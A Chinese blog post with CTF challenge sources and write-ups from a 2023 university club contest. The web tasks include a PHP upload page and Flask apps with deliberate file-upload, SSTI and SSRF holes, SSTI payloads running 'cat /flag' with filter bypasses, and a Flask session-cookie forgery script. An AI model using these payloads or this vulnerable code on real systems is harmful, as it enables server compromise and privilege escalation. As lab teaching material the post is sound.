好久没写点什么东西下来了,慢慢整理一下吧
2023招新彩蛋
附件
https://pan.baidu.com/s/1ujV-En2gHivuQ_1nU-Is3Q?pwd=NEUQ
WriteUp
2023招新赛
附件、环境
FlappyBird:monianbox.top/FlappyBird/
等价交换自己搭
其他:https://pan.baidu.com/s/1buAZnSQAfgaAl0AAag05jQ?pwd=NEUQ
出题流程
Web
FlappyBird
只需114514分即可获得flag!
题目地址 https://monianbox.top/FlappyBird/flag{85499ca1-b21a-40f4-90c8-2cd28d8dcd5b}
等价交换
10分钟清一次/upload
进容器:docker exec -it b9669f7e0998 /bin/bash
看看大家整了什么活:docker cp b9669f7e0998:/root/upload /tmp/upload
<!DOCTYPE html>
<html>
<head>

    <meta charset="UTF-8">
    <title等价交换</title>
    <style>
        .centered-image {
            max-width: 500px;
            max-height: 500px;
            display: block;
            margin: 0 auto;
        }
    </style>
</head>
<body>
    <?php
        header("Content-type: text/html;charset=utf-8");
        error_reporting(0);
        define("UPLOAD_PATH", dirname(__FILE__) . "/upload/");
        define("UPLOAD_URL_PATH", str_replace($_SERVER['DOCUMENT_ROOT'], "", UPLOAD_PATH));
        if (!file_exists(UPLOAD_PATH)) {
            mkdir(UPLOAD_PATH, 0755);
        }
        $is_upload = false;
        if (!empty($_POST['submit'])) {
            if (!$_FILES['file']['size']) {
                echo "<script>alert(\喵?\");</script>";
            } else if ($_FILES['file']['size'] > (5 * 1024 * 1024)) {
                echo "<script>alert(\"文件太大了喵~\");</script>";
            } else {
                $file = fopen($_FILES['file']['tmp_name'], "rb");
                $bin = fread($file, 4);
                fclose($file);
                if (!in_array($_FILES['file']['type'], ["image/jpeg", "image/jpg", "image/png", "image/gif"])) {
                    echo "<script>alert(\"你要干什么喵???\");</script>";
                } else if (!preg_match('/^(89504E47|47494638|FFD8FF[0-9A-Za-z]{2})$/i', bin2hex($bin))) {
                    echo "<script>alert(\"你要干什么喵!!!\");</script>";
                } else {
                    $name = basename($_FILES['file']['name']);
                    if (move_uploaded_file($_FILES['file']['tmp_name'], UPLOAD_PATH . $name)) {
                        $is_upload = true;
                    } else {
                        echo "<script>alert(\"喵~\");</script>";
                    }
                }
            }
        }
    ?>

    <br>
    <div>
        <?php
            if($is_upload){
                echo '文件已上传至upload/'.$name.'</br></br>';
                echo "谢谢喵,这是送给你的喵";
                    $json_url = 'https://image.anosu.top/pixiv/json?proxy=i.pixiv.re&size=regular&db=1&r18=0';
                    $json_data = file_get_contents($json_url);
                    $data = json_decode($json_data, true);
                    $image_data = $data[0];
                    $image_url = $image_data['url'];
                    $image_title = $image_data['title'];
                    echo '<img src="' . $image_url . '" alt="' . $image_title . '" class="centered-image">';

            }
        ?>
    </div>
    <form action="" method="post" enctype="multipart/form-data">
        <input type="file" class="form-control-file" name="file" id="file">
        <input type="submit" name="submit" value="Upload" />
    </form>
</body>
</html>
flag{63c880f1-9107-4fc4-bf1b-0fb158739f5e}
Miscellaneous
有点奇怪的二维码
出题脚本
from PIL import Image

def hide_qrcode_in_image(image_path, qrcode_path, output_path):
    image = Image.open(image_path)
    qrcode = Image.open(qrcode_path)

    image_size = image.size
    qrcode = qrcode.resize(image_size).convert("RGBA")

    image_data = image.getdata()
    qrcode_data = qrcode.getdata()

    new_data = []
    for image_pixel, qrcode_pixel in zip(image_data, qrcode_data):
        # 将二维码的RGB值的最低位替换为源图像的RGB值
        new_pixel = (
            (qrcode_pixel[0] & 0xFE) | (image_pixel[0] & 1),
            (qrcode_pixel[1] & 0xFE) | (image_pixel[1] & 1),
            (qrcode_pixel[2] & 0xFE) | (image_pixel[2] & 1),
            qrcode_pixel[3]
        )
        new_data.append(new_pixel)

    result_image = Image.new("RGBA", image_size)
    result_image.putdata(new_data)
    result_image.save(output_path)

carrier_image_path = 'flag.png'  # 需要隐藏的二维码
qrcode_image_path = 'qrcode.png'  # 目标二维码
output_image_path = 'output.png'  # 输出文件路径

hide_qrcode_in_image(carrier_image_path, qrcode_image_path, output_image_path)
flag{e6a83f29-ea1d-4694-a16b-369cbe5f0312}
матрёшка
出题脚本
import random
import subprocess
import os

def generate_expression():
    operands = [random.randint(1000000000, 9999999999) for _ in range(4)]
    operators = [random.choice(['+', '-']) for _ in range(3)]
    expression = str(operands[0])
    for op, optr in zip(operators, operands[1:]):
        expression += ' {} {}'.format(op, optr)
    return expression

def begin():
    #初始化
    password_txt = generate_expression()
    password = str(eval(password_txt))
    print("{} = {}".format(password_txt,password))
    with open('password.txt', 'w') as file:
        file.write(str(password_txt))
    subprocess.run(["rar.exe", "a", "-p%s" % password, "0000.zip", "flag.txt"], check=True,stdout=subprocess.PIPE)

begin()

for i in range(3):
    password_txt = generate_expression()
    password = eval(password_txt)
    print("{:04d} {} = {}".format(i,password_txt,password))
    subprocess.run(["rar.exe", "a", "-p%s" % password, "{:04d}.zip".format(i+1), "password.txt"], check=True,stdout=subprocess.PIPE)
    subprocess.run(["rar.exe", "a", "-p%s" % password, "{:04d}.zip".format(i+1), "{:04d}.zip".format(i)], check=True,stdout=subprocess.PIPE)

    os.remove("password.txt")
    os.remove("{:04d}.zip".format(i))
    with open('password.txt', 'w') as file:
        file.write(str(password_txt))
题解
import os
import subprocess
for i in range(1000)[::-1]:
    with open("password.txt", 'r', encoding='utf-8') as file:
        password = eval(file.read())
    subprocess.run(["rar.exe", "x", "-p%s" % password, "-y","{:04d}.zip".format(i)], check=True)
    os.remove("{:04d}.zip".format(i))
你也喜欢套娃吗?
hint:善用脚本
flag{9f5798d8-12fb-5e18-063d-459814f1d2e4}
Login
出题脚本
import os
import imageio

def create_gif(image_folder, gif_name, duration=0.02):
    frames = []
    for filename in os.listdir(image_folder):
        if filename.endswith(".jpg"):
            image_path = os.path.join(image_folder, filename)
            frames.append(imageio.imread(image_path))
    imageio.mimsave(gif_name, frames, 'GIF', duration=duration)
    return

def main():
    image_folder = '2'
    gif_name = '2.gif'
    duration = 0.1
    create_gif(image_folder, gif_name, duration)

if __name__ == '__main__':
    main()
欢迎来到NEUQCSA,玩得开心!
flag{Welcome_to_NEUQCSA}
Social Engineering
简单社工
格式:XX省XX市XX区(直辖市为XX市XX区),使用flag{}包裹后提交
例如:flag{河北省秦皇岛市海港区}
flag{陕西省西安市雁塔区}
WirteUp
2023-10月月赛
环境
原神 http://monianbox.top:7720/
出题流程
《原神》是由米哈游自研的一款全新开放世界冒险RPG。你将在游戏中探索一个被称作「提瓦特」的幻想世界。
靶机要跑两个服务,一个node.js一个python,开两个端口,那个127.0.0.1得改成实际IP,我也不知道为什么不行,不然开一个端口就够了
下面代码是我在本地写的,到远程好像又改了点,反正题不咋地,跑不动就算了
先从gamemcu/www-genshin (github.com)把完整代码下下来
题目拿https://www.bilibili.com/video/BV1E8411v7xy改的,除了UI删了一些内容之外,改的还有www-genshin\src\core\GameManager.ts的restart()函数
public restart() {
        const data = {
            // gamelist: ["Genshin"]
            gamelist: ["Arknights","Starrail","Genshin"]
          };

          fetch('http://127.0.0.1:80/api', {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json'
            },
            body: JSON.stringify(data)
          })
            .then(response => response.json())
            .then(data => {
              console.log(data)
              const result = data.result;
              const check = data.check;
              alert(result);
              if(check){
                window.location.href = "https://ys.mihoyo.com/main/";
              }else{
                location.reload();
              }
            })
            .catch(error => {
              console.error('出现未知错误:', error);
            });
        // location.reload();
    }
API是Python的Flask框架,为了揉一个SSTI进去
from flask import Flask, request, render_template_string
from flask_cors import CORS

flag2 = "flag{level2-b426d152-9d01-96c0-8b93-7328eefcc91b}"

app = Flask(__name__)
CORS(app)
@app.route('/', methods=['GET'])

@app.route('/api', methods=['POST'])
def receive_post_data():
    if request.method == 'POST':
        try:
            example = request.get_json()["gamelist"]
            #WAF
            WAFlist = ["{{","}}","[","]","1","2","3","4","5","6","7","8","9","0"]
            for string in WAFlist:
                if string in str(example)[1:-1]:
                    response_data = {
                        "message" : "HACKER WARNING",
                        "result" : "天理注视着你",
                        "check" : False
                    }
                    return response_data, 400
            #WAF END
            checkmessage = "由于你安装了原神以外的游戏,不允许你进入提瓦特大陆!"
            check = False
            if isinstance(example, list):
                if all(item in ["genshin","Genshin","ys","yuanshen","Genshin impact","Genshin Impact","genshin impact"] for item in example):
                    checkmessage = "欢迎来到提瓦特大陆!一点小心意送给你:\n{}".format(flag2)
                    check = True
            gamelist = "你的电脑中有以下游戏:%s"%(example)
            response_data = {
                "message" : render_template_string(gamelist),
                "result" : checkmessage,
                "check" : check
            }
            return response_data, 200
        except Exception as e:
            response_data = {
                "message" : "ERROR:"+ str(e),
                "result" : "你在干什么?",
                "check" : False
            }
            return response_data, 400

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=80)
flag{level1-6f5ea554-e6b9-4050-9bbb-3bd50bc0eae9}
这个直接放在index.html的源码里了,像这样:
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <link rel="icon" type="image/svg+xml" href="https://ys.mihoyo.com/main/favicon.ico" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0, user-scalable=no" />
  <meta name="description" content="An online genshin loading demo, created by TEAM.x.y.z. team." />
  <meta name="About" content="View https://www.bilibili.com/video/BV1E8411v7xy/" />
  <meta name="modify" content="Modified by MonianHello, for non commercial use only" />
  <meta name="flag" content="ZmxhZ3tsZXZlbDEtNmY1ZWE1NTQtZTZiOS00MDUwLTliYmItM2JkNTBiYzBlYWU5fQ==" />
  <title>原神</title>
</head>
<body>
  <div id="root"></div>
  <script type="module" src="/src/main.tsx"></script>
</body>
</html>
觉得挺简单就当签到出了,结果Web手也有好多人没找到,下次不能这么干了

flag{level2-b426d152-9d01-96c0-8b93-7328eefcc91b}
POST请求,抓完把原神之外的删了就行
flag{level3-192c7843-307a-70fc-330a-4be9d17d0b03}
这个题目里写SSTI了。没办法,硬缝上去的,正常人谁能在这放个模板的洞
一个环境揉好几道题,这就是原神给我的自信
docker exec -it b2e1d42c80d5 /bin/bash
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
b2e1d42c80d5 ssti:latest "docker-entrypoint.s…" 3 hours ago Up 3 hours 0.0.0.0:7721->80/tcp, :::7721->80 /tcp, 0.0.0.0:7720->5173/tcp, :::7720->5173/tcp, 0.0.0.0:7722->8080/tcp, :::7722->8080/tcp admiring_maxwell
SSTI注入
{{config.__class__.__init__.__globals__['os'].popen('cat /flag').read()}}
绕一下过滤:
{%print(config.__class__.__init__.__globals__.__getitem__('os').popen('cat /flag').read())%}
其他人的wp:
{%set i='abcdefghijkl'|length*'abcdefghijkl'|length-'abcd'|length%}{%print(().__class__.__base__.__subclasses__().__getitem__(i).__init__.__globals__.popen('cat /flag').read())%}怎么过WAF
{{xxx}}:{%print(xxx)%}
[]:getitem()
"".__class__.__mro__[2]
"".__class__.__mro__.__getitem__(2)其他怎么过滤的看这个吧:https://blog.csdn.net/weixin_52635170/article/details/129856818
2023-11月月赛
这次主要弄了两个misc,一个脑洞一个流量,流量还是USB流量
Web的话就看了看前两天HECTF,拿前两年国赛题改了一个
HECTF2023:【wp】2023第七届HECTF信息安全挑战赛 Web-CSDN博客
[CISCN2019 华东南赛区]Web4:ctf_challenges/web/CISCN_2019_southeastern_China_web4 at main · le31ei/ctf_challenges (github.com)
附件、环境
https://pan.baidu.com/s/1uQJJdEZ9zF1LEQlokjio4w?pwd=NEUQ
ezInclude:monianbox.top:7723
出题流程
Misc
rainbow
碰上彩虹,__ __ __ __
这题很久以前就想着要出了,用十六种颜色代替十六进制0-F,之后读文件二进制流再合成一张图片
彩虹脚本(给0-F对应的颜色):
from PIL import Image

color_mapping = {
    '0': (0, 0, 0, 255),
    '1': (0, 0, 255, 255),
    '2': (0, 255, 0, 255),
    '3': (128, 255, 128, 255),
    '4': (255, 0, 0, 255),
    '5': (255, 0, 255, 255),
    '6': (255, 255, 0, 255),
    '7': (255, 255, 255, 255),
    '8': (128, 128, 128, 255),
    '9': (0, 128, 255, 255),
    'A': (0, 255, 128, 255),
    'B': (128, 255, 255, 255),
    'C': (255, 128, 128, 255),
    'D': (255, 128, 255, 255),
    'E': (255, 255, 128, 255),
    'F': (255, 255, 200, 255)
}
gradient_width = 800
gradient_height = 100
color_width = gradient_width // len(color_mapping)
image = Image.new("RGBA", (gradient_width, gradient_height))
for i, key in enumerate(color_mapping):
    color = color_mapping[key]
    start_x = i * color_width
    end_x = (i + 1) * color_width
    image.paste(color, (start_x, 0, end_x, gradient_height))

image.save("ribbon.png")
文件转十六色图片脚本:
from PIL import Image

def hex_to_rgba(hex_color):
    hex_color = hex_color.lstrip('#')
    color_mapping = {
    '0': (0, 0, 0, 255),      # 黑色
    '8': (128, 128, 128, 255),  # 灰色
    '1': (0, 0, 255, 255),    # 蓝色
    '9': (0, 128, 255, 255),  # 淡蓝色
    '2': (0, 255, 0, 255),    # 绿色
    'A': (0, 255, 128, 255),  # 淡绿色
    '3': (128, 255, 128, 255),  # 浅绿色
    'B': (128, 255, 255, 255),  # 淡浅绿色
    '4': (255, 0, 0, 255),    # 红色
    'C': (255, 128, 128, 255),  # 淡红色
    '5': (255, 0, 255, 255),  # 紫色
    'D': (255, 128, 255, 255),  # 淡紫色
    '6': (255, 255, 0, 255),  # 黄色
    'E': (255, 255, 128, 255),  # 淡黄色
    '7': (255, 255, 255, 255),  # 白色
    'F': (255, 255, 200, 255),  # 亮白色
}
    if hex_color.upper() in color_mapping:
        return color_mapping[hex_color.upper()]
    else:
        return (0, 0, 0, 255)

def array_to_image(color_array, pixel_size=16):
    original_size = int(len(color_array) ** 0.5)
    if original_size ** 2 < len(color_array):
        original_size += 1
    enlarged_size = original_size * pixel_size
    img = Image.new('RGBA', (enlarged_size, enlarged_size), (0, 0, 0, 0))
    for i, hex_color in enumerate(color_array):
        rgba_color = hex_to_rgba(hex_color)
        x = (i % original_size) * pixel_size
        y = (i // original_size) * pixel_size
        for dx in range(pixel_size):
            for dy in range(pixel_size):
                img.putpixel((x + dx, y + dy), rgba_color)
    img.save(output_image_file)

def file_to_hex_string(input_file):
    with open(input_file, 'rb') as f:
        data = f.read()
        hex_string = data.hex()
    return hex_string

if __name__ == "__main__":
    input_file = "flag.zip"
    output_image_file = "flag.png"
    pixel_size = 32

    array_to_image(file_to_hex_string(input_file), pixel_size)
pixel_size是放大倍数,毕竟转换完像素太小了不好看,也增加一点点难度
USB
流量题不少见,但都是网络流量,手头有数位板正好出个USB流量的题
首先是很长很长的USBHID协议全文:Universal Serial Bus HID Usage Tables (usb.org)
其实看这一页就可以

实际上我一页也没看 : )
反正就那几个字节还能怎么组合,大小端序咱也不懂,我一开始也不知道自己数位板流量是什么形式的
有个好方法就是把HID数据全提出来,之后滚鼠标滚轮,看那一堆数据怎么变化的
数位板这东西跟鼠标差不多,就是多一个压感,对比着看就知道x y还有那什么压感都搁哪了
总结就是多试
Web
ezInclude
一共就仨题我分这么细的小标题干嘛
算了,无所谓了

首先是题目,我先不说这个是py2还是py3,你能看出来是python几吗:
# encoding:utf-8
import re, random, uuid, urllib
from flask import Flask, session, request

app = Flask(__name__)
random.seed(uuid.getnode())
app.config['SECRET_KEY'] = str(random.random()*42)
app.debug = True
@app.route('/')
def index():
    try:
        session['username'] = 'guest'
        return 'flag大促销! <br> <a href="/read?url=http://monianbox.top/pic.html">点击就送不要钱!</a>'
    except Exception as e:
        print str(e)
    return '?'
@app.route('/read')
def read():
    try:
        url = request.args.get('url')
        m = re.findall('^file.*', url, re.IGNORECASE)
        n = re.findall('flag', url, re.IGNORECASE)
        if m or n:
            return 'GET OUT BABY HACKER!'
        web = urllib.urlopen(url)
        return web.read()
    except Exception as e:
        print str(e)
    return '?'

@app.route('/flag')
def flag():
    if session and session['username'] == 'admin':
        return open('/flag').read()
    else:
        return 'Access denied'

if __name__=='__main__':
    app.run(
        debug=True,
        host="0.0.0.0",
        port="8080"
    )
分辨py2还是py3主要看是print("")还是print "",可惜py2这俩都能用,具体为什么看下python2和python3中print的区别 - Python基础教程 (python51.com)(我随便找的),简单来说就是py2里print是语法结构也是函数,py3就只剩函数一个功能了,函数就得加括号

而且我没在最上面加python2,最重要的是exp不用python2解出来的session是错的
下次出python2的题得在开头写上#!/usr/bin/env python2,这样就不用我连着加两个hint了
其实读proc的cmdline也能看出来,不过正常人应该没这习惯:
monianbox.top:7723/read?url=/proc/self/cmdline
/usr/bin/python2/app.py版本问题先聊到这,再说说为什么我说这题和HECTF有关
HECTF就在月赛前两天,我也没打,快到上题时间了想着看看wp复现复现算了
之后就是传统艺能 抄
伪装者有个session伪造,ssrf读文件;EZphp有个伪随机数,缝一起,诶,CISCN 2019 华东南 Web4
又水一次~
WriteUp
Misc
rainbow
上面都分类了,这里也把小标题写上吧,整齐一些
先拿ps啥的把图片弄到每个像素1*1大小,方便
ps的话记得用硬边缘,不然算法会给边缘混色的
exp:
from PIL import Image

# 定义像素值到字符的映射关系
pixel_to_char = {
    (0, 0, 0, 255): '0',        # 黑色
    (128, 128, 128, 255): '8',  # 灰色
    (0, 0, 255, 255): '1',      # 蓝色
    (0, 128, 255, 255): '9',    # 淡蓝色
    (0, 255, 0, 255): '2',      # 绿色
    (0, 255, 128, 255): 'A',    # 淡绿色
    (128, 255, 128, 255): '3',  # 浅绿色
    (128, 255, 255, 255): 'B',  # 淡浅绿色
    (255, 0, 0, 255): '4',      # 红色
    (255, 128, 128, 255): 'C',  # 淡红色
    (255, 0, 255, 255): '5',    # 紫色
    (255, 128, 255, 255): 'D',  # 淡紫色
    (255, 255, 0, 255): '6',    # 黄色
    (255, 255, 128, 255): 'E',  # 淡黄色
    (255, 255, 255, 255): '7',  # 白色
    (255, 255, 200, 255): 'F',  # 亮白色
}

def image_to_string(image_path):
    img = Image.open(image_path)
    pixels = list(img.getdata())
    result = ''
    for pixel in pixels:
        char = pixel_to_char.get(pixel, ' ')
        result += char
    return result

def hex_string_to_file(input_hex_string, output_file):
    hex_data = bytes.fromhex(input_hex_string)
    with open(output_file, 'wb') as f:
        f.write(hex_data)

image_path = 'flag.png'

result_string = image_to_string(image_path)
print(result_string)
hex_string_to_file(result_string,"output.zip")
我当时写的时候就想,有没有人纯人工识别,一个字节一个字节敲上去的

毅力可嘉
USB

命令行那个tshark我不太会用,我就把数据全提出来用了个正则

import re
import matplotlib.pyplot as plt
with open('usb.txt', 'r') as file:
    usb_traffic = file.read()
hid_data_pattern = re.compile(r'HID Data: ([0-9a-fA-F]+)')
hid_data_matches = hid_data_pattern.findall(usb_traffic)
hex = [match for match in hid_data_matches]
xx = []
yy = []
for i in hex:
    try:
        x0=int(i[4:6],16)
        x1=int(i[6:8],16)
        x=x0/256+x1
        y0=int(i[8:10],16)
        y1=int(i[10:12],16)
        y=y0/256+y1
        print("{}  ->\t{:.6f}\t{:.6f}".format(i,x,y))
        xx.append(x)
        yy.append(-y)
    except:
        pass
fig = plt.figure()
ax1 = fig.add_subplot(111)
ax1.scatter(xx, yy)
plt.show()
网上找的脚本改一改就有了
Web
ezInclude
读monianbox.top:7723/read?url=/proc/self/cmdline可以知道是python2,文件叫app.py
读app.py,注意到伪随机生成sk
random.seed(uuid.getnode())
app.config['SECRET_KEY'] = str(random.random()*42)
uuid.getnode()返回的是网卡mac地址,读monianbox.top:7723/read?url=/sys/class/net/eth0/address
02:42:ac:11:00:03
把他变成数字删掉冒号就行,记得加0x
这里的random.random()就是上文提过的py2到py3的坑,同一个seed在py2和py3下的结果不同

所以有了这俩Hint

剩下就是算session把guest改成admin就可以了
#!/usr/bin/env python2
# encoding:utf-8

import random
import session_cookie_manager

mac = "02:42:ac:11:00:03"
random.seed(int(mac.replace(":", ""), 16))
for x in range(1000):
    SECRET_KEY = str(random.random() * 42)
    rs = session_cookie_manager.FSCM.decode('eyJ1c2VybmFtZSI6eyIgYiI6IlozVmxjM1E9In19.ZVx3mw.-YsLgVB7USQ8EeZi-yIE1Nr0O30', SECRET_KEY)
    if 'error' not in rs:
        print(SECRET_KEY)
        rs[u'username'] = 'admin'
        print(str(rs))
        print(session_cookie_manager.FSCM.encode(SECRET_KEY, str(rs)))
        break

不用脚本自己算也是可以的
其中import session_cookie_manager是这个noraj/flask-session-cookie-manager: :cookie: Flask Session Cookie Decoder/Encoder (github.com),放一个目录下就可以了


Comments | NOTHING